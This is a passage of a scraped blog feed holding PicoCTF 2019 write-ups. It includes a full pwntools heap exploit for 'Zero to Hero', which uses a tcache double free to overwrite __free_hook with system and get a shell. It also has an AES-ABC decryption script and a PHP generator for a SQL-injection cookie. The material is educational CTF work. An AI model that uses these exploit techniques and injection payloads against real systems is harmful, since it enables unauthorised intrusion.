*)(in_FS_OFFSET + 0x28)) {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \/* WARNING: Subroutine does not return *\/\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; __stack_chk_fail();\u003Cbr \/\u003E\n\u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; return;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nvoid delete(void)\u003Cbr \/\u003E\n{\u003Cbr \/\u003E\n\u0026nbsp; long in_FS_OFFSET;\u003Cbr \/\u003E\n\u0026nbsp; uint local_14;\u003Cbr \/\u003E\n\u0026nbsp; long local_10;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; local_10 = *(long *)(in_FS_OFFSET + 0x28);\u003Cbr \/\u003E\n\u0026nbsp; local_14 = 0;\u003Cbr \/\u003E\n\u0026nbsp; puts(\"Which power would you like to remove?\");\u003Cbr \/\u003E\n\u0026nbsp; printf(\"\u0026gt; \");\u003Cbr \/\u003E\n\u0026nbsp; __isoc99_scanf(\u0026amp;DAT_00400f0b,\u0026amp;local_14);\u003Cbr \/\u003E\n\u0026nbsp; getchar();\u003Cbr \/\u003E\n\u0026nbsp; if (6 \u0026lt; local_14) {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; puts(\"Invalid index!\");\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \/* WARNING: Subroutine does not return *\/\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; exit(-1);\u003Cbr \/\u003E\n\u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; free(*(void **)(\u0026amp;DAT_00602060 + (ulong)local_14 * 8)); \/\/use after free, not setting to 0\u003Cbr \/\u003E\n\u0026nbsp; if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \/* WARNING: Subroutine does not return *\/\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; __stack_chk_fail();\u003Cbr \/\u003E\n\u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; return;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nvoid menu(void)\u003Cbr \/\u003E\n{\u003Cbr \/\u003E\n\u0026nbsp; puts(\"1. Get a superpower\");\u003Cbr \/\u003E\n\u0026nbsp; puts(\"2. Remove a superpower\");\u003Cbr \/\u003E\n\u0026nbsp; puts(\"3. Exit\");\u003Cbr \/\u003E\n\u0026nbsp; return;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nvoid main(void)\u003Cbr \/\u003E\n{\u003Cbr \/\u003E\n\u0026nbsp; ssize_t sVar1;\u003Cbr \/\u003E\n\u0026nbsp; long in_FS_OFFSET;\u003Cbr \/\u003E\n\u0026nbsp; int local_2c;\u003Cbr \/\u003E\n\u0026nbsp; char local_28 [24];\u003Cbr \/\u003E\n\u0026nbsp; undefined8 local_10;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; local_10 = *(undefined8 *)(in_FS_OFFSET + 0x28);\u003Cbr \/\u003E\n\u0026nbsp; setvbuf(stdin,(char *)0x0,2,0);\u003Cbr \/\u003E\n\u0026nbsp; setvbuf(stdout,(char *)0x0,2,0);\u003Cbr \/\u003E\n\u0026nbsp; setvbuf(stderr,(char *)0x0,2,0);\u003Cbr \/\u003E\n\u0026nbsp; puts(\"From Zero to Hero\");\u003Cbr \/\u003E\n\u0026nbsp; puts(\"So, you want to be a hero?\");\u003Cbr \/\u003E\n\u0026nbsp; sVar1 = read(0,local_28,0x14);\u003Cbr \/\u003E\n\u0026nbsp; local_28[sVar1] = 0;\u003Cbr \/\u003E\n\u0026nbsp; if (local_28[0] != 'y') {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; puts(\"No? Then why are you even here?\");\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \/* WARNING: Subroutine does not return *\/\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; exit(0);\u003Cbr \/\u003E\n\u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; puts(\"Really? Being a hero is hard.\");\u003Cbr \/\u003E\n\u0026nbsp; puts(\"Fine. I see I can\\'t convince you otherwise.\");\u003Cbr \/\u003E\n\u0026nbsp; printf(\"It\\'s dangerous to go alone. Take this: %p\\n\",system);\u003Cbr \/\u003E\n\u0026nbsp; while( true ) {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; while( true ) {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; menu();\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; printf(\"\u0026gt; \");\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; local_2c = 0;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; __isoc99_scanf(\u0026amp;DAT_00401040,\u0026amp;local_2c);\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; getchar();\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; if (local_2c != 2) break;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; delete();\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; if (local_2c == 3) break;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; if (local_2c != 1) goto LAB_00400dce;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; add();\u003Cbr \/\u003E\n\u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; puts(\"Giving up?\");\u003Cbr \/\u003E\nLAB_00400dce:\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \/* WARNING: Subroutine does not return *\/\u003Cbr \/\u003E\n\u0026nbsp; exit(0);\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nvoid printflag(void)\u003Cbr \/\u003E\n{\u003Cbr \/\u003E\n\u0026nbsp; int iVar1;\u003Cbr \/\u003E\n\u0026nbsp; FILE *__fp;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; __fp = fopen(\"flag.txt\",\"r\");\u003Cbr \/\u003E\n\u0026nbsp; if (__fp != (FILE *)0x0) {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; while( true ) {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; iVar1 = _IO_getc((_IO_FILE *)__fp);\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; if ((char)iVar1 == -1) break;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; putchar((int)(char)iVar1);\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; return;\u003Cbr \/\u003E\n}\u003C\/div\u003E\n\u003Cbr \/\u003E\nNow, there is a UAF (which will allow for double frees later) and a null byte overflow during allocation.\u0026nbsp; How do we beat the libc 2.29 check in this scenario?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFirst, we allocate something, then allocate another chunk (let's say size 0x150).\u0026nbsp; We free both the chunk above and this 0x150 chunk (real size 0x160 because metadata).\u0026nbsp; Then we re-allocate something of the first size to get that chunk back and this time, null byte overflow the size field below.\u0026nbsp; We can re-free the overflown chunk and now it goes into a different bin (specifically the 0x100 tcache bin because of the single null byte overflow).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWe can then re-allocate size 0x150 to get this very same chunk back from its tcachebin, and then free it back into 0x100 as the null byte is still in effect, thereby creating a double free by which we can overwrite next pointers for the 0x100 tcachebin.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThen, we can manipulate free hook to pop a shell by calling “free” (now overwritten with system) on a chunk with “\/bin\/sh.\"\u0026nbsp; Also, the leak is already given to use in the beginning in the form of system().\u0026nbsp; Here is my final exploit:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\nfrom pwn import *\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nelf = ELF('.\/zero_to_hero')\u003Cbr \/\u003E\nlibc = ELF('.\/libc.so.6') #2.29 with key mechanism\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n#context.log_level = 'debug'\u003Cbr \/\u003E\n#p=process('.\/zero_to_hero')\u003Cbr \/\u003E\np = remote('2019shell1.picoctf.com', 49928)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndef wait():\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; p.recvrepeat(0.5)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndef initiate(): #get libc leak too\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; wait()\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; p.sendline('y')\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; p.recvline()\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; p.recvline()\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; leak = p.recvline().split('this: ')[1][2:]\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; leak = int(leak, 16)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; return leak\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndef alloc(size, data):\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; wait()\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; p.sendline('1')\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; wait()\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; p.sendline(str(size))\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; wait()\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; p.sendline(data)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndef delete(index):\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; wait()\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; p.sendline('2')\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; wait()\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; p.sendline(str(index))\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nsystem = initiate()\u003Cbr \/\u003E\nlibcBase = system - libc.symbols['system']\u003Cbr \/\u003E\nfreehook = libcBase + 0x1e75a8\u003Cbr \/\u003E\nlog.info(\"System: \" + hex(system))\u003Cbr \/\u003E\nlog.info(\"Libc Base: \" + hex(libcBase))\u003Cbr \/\u003E\nlog.info(\"Free hook: \" + hex(freehook))\u003Cbr \/\u003E\n#use the null byte to our advantage\u003Cbr \/\u003E\n#allocate something\u003Cbr \/\u003E\n#allocate 0x150 (0x160)size (2), free it, null byte overflow it (3) by reallocating first chunk, free it so it goes to 0x100\u003Cbr \/\u003E\n#then allocate another 0x150 (0x160) (4) to get that chunk back, free it again so it goes back to 0x100 bc null byte already overflowed... double free\u003Cbr \/\u003E\n#then allocate chunk 5 (0x90 to get 0x100), while overwriting fd to free hook, allocate chunk 6, allocate chunk 7 to get back free hook, can overwrite\u003Cbr \/\u003E\n#00000000001e75a8 \u0026lt;__free_hook@@GLIBC_2.2.5\u0026gt;:\u003Cbr \/\u003E\npayload1 = '\/bin\/sh\\x00'\u003Cbr \/\u003E\npayload1 += 'A' * (0x58 - len(payload1))\u003Cbr \/\u003E\nalloc(0x50, '') #0\u003Cbr \/\u003E\ndelete(0)\u003Cbr \/\u003E\nalloc(0x150, 'B'*30) #1\u003Cbr \/\u003E\ndelete(1)\u003Cbr \/\u003E\n#p.interactive()\u003Cbr \/\u003E\nalloc(0x58, payload1) #2\u003Cbr \/\u003E\n#p.interactive()\u003Cbr \/\u003E\n'''\u003Cbr \/\u003E\n0xde2250:\u0026nbsp; \u0026nbsp; 0x0000000000000000\u0026nbsp; \u0026nbsp; 0x0000000000000061\u003Cbr \/\u003E\n0xde2260:\u0026nbsp; \u0026nbsp; 0x0068732f6e69622f\u0026nbsp; \u0026nbsp; 0x4141414141414141\u003Cbr \/\u003E\n0xde2270:\u0026nbsp; \u0026nbsp; 0x4141414141414141\u0026nbsp; \u0026nbsp; 0x4141414141414141\u003Cbr \/\u003E\n0xde2280:\u0026nbsp; \u0026nbsp; 0x4141414141414141\u0026nbsp; \u0026nbsp; 0x4141414141414141\u003Cbr \/\u003E\n0xde2290:\u0026nbsp; \u0026nbsp; 0x4141414141414141\u0026nbsp; \u0026nbsp; 0x4141414141414141\u003Cbr \/\u003E\n0xde22a0:\u0026nbsp; \u0026nbsp; 0x4141414141414141\u0026nbsp; \u0026nbsp; 0x4141414141414141\u003Cbr \/\u003E\n0xde22b0:\u0026nbsp; \u0026nbsp; 0x4141414141414141\u0026nbsp; \u0026nbsp; 0x0000000000000100\u003Cbr \/\u003E\n0xde22c0:\u0026nbsp; \u0026nbsp; 0x0000000000000000\u0026nbsp; \u0026nbsp; 0x0000000000de2010\u003Cbr \/\u003E\n0xde22d0:\u0026nbsp; \u0026nbsp; 0x4242424242424242\u0026nbsp; \u0026nbsp; 0x000a424242424242\u003Cbr \/\u003E\n'''\u003Cbr \/\u003E\ndelete(1)\u003Cbr \/\u003E\nalloc(0x150, 'B' * 30) #3\u003Cbr \/\u003E\ndelete(3)\u003Cbr \/\u003E\nalloc(0xf0, p64(freehook) + 'C' * 30) #4\u003Cbr \/\u003E\nalloc(0xf0, 'D' * 40) #5\u003Cbr \/\u003E\n#p.interactive()\u003Cbr \/\u003E\nalloc(0xf0, p64(system))\u003Cbr \/\u003E\ndelete(0)\u003Cbr \/\u003E\np.interactive()\u003C\/div\u003E\n\u003Cbr \/\u003E\nZero to hero is finished!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/2888694222700008312\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.willsroot.io\/2019\/10\/picoctf-2019-zero-to-hero-writeup.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/2888694222700008312"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/2888694222700008312"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/2019\/10\/picoctf-2019-zero-to-hero-writeup.html","title":"PicoCTF 2019 Zero to Hero Writeup"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.willsroot.io/feeds/posts/default?alt=json-in-script&start-index=39&max-results=1&callback=random_posts
body_size: 4444
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982"},"updated":{"$t":"2026-01-15T18:32:00.233-08:00"},"title":{"type":"text","$t":"Will's Root"},"subtitle":{"type":"html","$t":"Vulnerability Research on Low-Level Systems"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=39\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=38\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=40\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"51"},"openSearch$startIndex":{"$t":"39"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982.post-8298444612272208732"},"published":{"$t":"2019-10-11T13:38:00.000-07:00"},"updated":{"$t":"2019-10-20T10:26:33.032-07:00"},"title":{"type":"text","$t":"Some PicoCTF 2019 Crypto and Web Writeups (AES-ABC, Cereal 1 \u0026 2, Empire 3)"},"content":{"type":"html","$t":"This post just has some writeups for interesting problems I found in both cryptography and web exploitation categories.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EAES ABC\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBasically, the gist of this problem was that ABC summed up the data created in an ECB encrypted image (which is really insecure as original data can still be distinguished due to the nature of ECB!)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\ndef aes_abc_encrypt(pt):\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; cipher = AES.new(KEY, AES.MODE_ECB)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; ct = cipher.encrypt(pad(pt))\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; blocks = [ct[i * BLOCK_SIZE:(i+1) * BLOCK_SIZE] for i in range(len(ct) \/ BLOCK_SIZE)]\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; iv = os.urandom(16)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; blocks.insert(0, iv)\u003Cbr \/\u003E\n\u0026nbsp; \u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; for i in range(len(blocks) - 1):\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; prev_blk = int(blocks[i].encode('hex'), 16)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; curr_blk = int(blocks[i+1].encode('hex'), 16)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; n_curr_blk = (prev_blk + curr_blk) % UMAX\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; blocks[i+1] = to_bytes(n_curr_blk)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; ct_abc = \"\".join(blocks)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; return iv, ct_abc, ct\u003C\/div\u003E\nSo if we just reverse that operation (padding and the IV won't even matter... they will just mess up some pixels), we should be able to distinguish the original image.\u0026nbsp; Here was my final script to reverse the operations on the image.\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\nfrom Crypto.Cipher import AES\u003Cbr \/\u003E\n#from key import KEY\u003Cbr \/\u003E\nimport os\u003Cbr \/\u003E\nimport math\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n'''\u003Cbr \/\u003E\n(n + x) mod m = b\u003Cbr \/\u003E\nreversed is\u003Cbr \/\u003E\nx = (b - n) mod m\u003Cbr \/\u003E\n'''\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBLOCK_SIZE = 16\u003Cbr \/\u003E\nUMAX = int(math.pow(256, BLOCK_SIZE))\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndef to_bytes(n):\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; s = hex(n)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; s_n = s[2:]\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; if 'L' in s_n:\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; s_n = s_n.replace('L', '')\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; if len(s_n) % 2 != 0:\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; s_n = '0' + s_n\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; decoded = s_n.decode('hex')\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; pad = (len(decoded) % BLOCK_SIZE)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; if pad != 0:\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; decoded = \"\\0\" * (BLOCK_SIZE - pad) + decoded\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; return decoded\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndef remove_line(s):\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; # returns the header line, and the rest of the file\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; return s[:s.index('\\n') + 1], s[s.index('\\n')+1:]\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndef parse_header_ppm(f):\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; data = f.read()\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; header = \"\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; for i in range(3):\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; header_i, data = remove_line(data)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; header += header_i\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; return header, data\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndef pad(pt):\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; padding = BLOCK_SIZE - len(pt) % BLOCK_SIZE\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; return pt + (chr(padding) * padding)\u0026nbsp; # would padding really matter, it's ecb anyways so we should be able to see image\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndef aes_abc_encrypt(pt):\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; cipher = AES.new(KEY, AES.MODE_ECB)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; ct = cipher.encrypt(pad(pt)) #encrypts image with ECB\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; blocks = [ct[i * BLOCK_SIZE:(i+1) * BLOCK_SIZE] for i in range(len(ct) \/ BLOCK_SIZE)]\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; '''\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; for i in range(len(ct) \/ BLOCK_SIZE):\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; blocks[i] = ct[(i * BLOCK_SIZE):(i+1) * BLOCK_SIZE] \/\/sets blocks accordingly to ecb\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; '''\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; iv = os.urandom(16)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; blocks.insert(0, iv) #inserts iv in front\u003Cbr \/\u003E\n\u0026nbsp; \u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; for i in range(len(blocks) - 1):\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; prev_blk = int(blocks[i].encode('hex'), 16)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; curr_blk = int(blocks[i+1].encode('hex'), 16)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; n_curr_blk = (prev_blk + curr_blk) % UMAX\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; blocks[i+1] = to_bytes(n_curr_blk)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; ct_abc = \"\".join(blocks)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; return iv, ct_abc, ct\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndef aes_abc_decrypt(ct):\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; blocks = [ct[i * BLOCK_SIZE:(i+1) * BLOCK_SIZE] for i in range(len(ct) \/ BLOCK_SIZE)]\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; blocks = blocks[1:] #strip iv\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; #reverse operations\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; for i in range(len(blocks)-1, 1, -1):\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; prev_blk = int(blocks[i-1].encode('hex'), 16)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; curr_blk = int(blocks[i].encode('hex'), 16)\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003En_curr_blk = (curr_blk-prev_blk)%UMAX\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Eblocks[i] = to_bytes(n_curr_blk)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; return ''.join(blocks)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nif __name__==\"__main__\":\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; with open('body.enc.ppm', 'rb') as f:\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; header, data = parse_header_ppm(f)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; data = aes_abc_decrypt(data)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; #iv, c_img, ct = aes_abc_encrypt(data)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; with open('decrypt.ppm', 'wb') as fw:\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; fw.write(header) #header still writen back to new file\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; fw.write(data)\u003C\/div\u003E\n\u003Cbr \/\u003E\nThis was considered one of the harder crypto challenges this year... picoCTF 2019 crypto really was easier than 2018's.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECereal 1\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis web challenge took me a while to figure out.\u0026nbsp; I knew it had something to do with serialization from the name \"cereal.\"\u0026nbsp; I also guessed a login as guest:guest.\u0026nbsp; Lastly, there was an admin page and a regular user page on the website.\u0026nbsp; Playing around, I found a sqli in the cookie (the structure of it can be decoded via base64 decode and url decode).\u0026nbsp; Here was the final php script used to generate the malicious sqli cookie.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\n\u0026lt;?php class permissions\u003Cbr \/\u003E\n{\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; public $username = \"guest\";\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; public $password = \"guest\";\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n$payload = new Permissions();\u003Cbr \/\u003E\n$payload-\u0026gt;username = \"admin\";\u003Cbr \/\u003E\n$payload-\u0026gt;password = \"test'or'1=1\";\u003Cbr \/\u003E\necho urlencode(base64_encode(serialize($payload)));\u003Cbr \/\u003E\necho \"\\n\";\u003Cbr \/\u003E\n?\u0026gt;\u003C\/div\u003E\n\u003Cbr \/\u003E\nThen, you will get the 